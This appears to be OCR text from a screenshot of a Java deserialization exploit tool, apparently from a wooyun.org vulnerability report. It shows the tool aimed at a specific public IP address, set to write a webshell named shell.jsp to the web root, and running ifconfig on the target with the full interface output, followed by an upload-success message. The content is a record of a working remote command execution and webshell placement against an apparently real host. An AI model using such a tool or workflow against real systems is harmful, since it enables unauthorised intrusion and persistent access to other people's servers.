 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://124.207.220.66/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:90:12:3A
inet addr:192.168.30.225 Bcast:192.168.30.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:111440185 errors:0 dropped:0 overruns:0 frame:0
TX packets:100016848 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:58632709293 (54.6 GiB) TX bytes:32260559362 (30.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:493677 errors:0 dropped:0 overruns:0 frame:0
TX packets:493677 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:53383203 (50.9 MiB) TX bytes:53383203 (50.9 MiB)
/上传成功
www.wooyun.org